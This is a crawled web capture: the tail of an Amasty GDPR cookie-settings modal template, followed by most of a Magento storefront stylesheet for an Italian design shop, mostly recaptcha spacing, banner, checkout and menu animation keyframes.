                <td class="amgdprcookie-cell desc" data-bind="html: $data.description"></td>
                <td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime"></td>
                <td class="amgdprcookie-cell" data-bind="text: $data.type"></td>
            </tr>
            <!-- /ko -->
            </tbody>
        </table>
    </div>
    <div class="amgdprcookie-buttons-block -information">
        <button class="amgdprcookie-done"
                data-role="action"
                type="button"
                data-bind="text: settings.doneButtonText, click: () => closeModal()">
        </button>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/styles-l.css
body_size: 63385
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #2d2d2d;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
